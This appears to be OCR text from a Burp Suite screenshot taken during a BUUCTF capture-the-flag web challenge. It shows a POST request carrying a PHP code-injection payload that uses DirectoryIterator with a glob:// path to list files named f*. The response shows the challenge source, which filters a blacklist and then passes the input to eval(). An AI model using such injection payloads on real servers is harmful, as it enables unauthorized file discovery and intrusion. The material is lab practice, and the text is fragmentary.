 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://11bccf31-3051-4778-864c-99acb861a203.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 aaa=echo (new DirectoryIterator('glob:///f*'));
响应
美化 Raw Hex 页面渲染
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
$aaa&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
str_ireplace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$black_list
</span>
<span style="color: #007700">
,
</span>
<span style="color: #DD0000">
"hacker"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
eval(
</span>
<span style="color: #0000BB">
$aaa
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag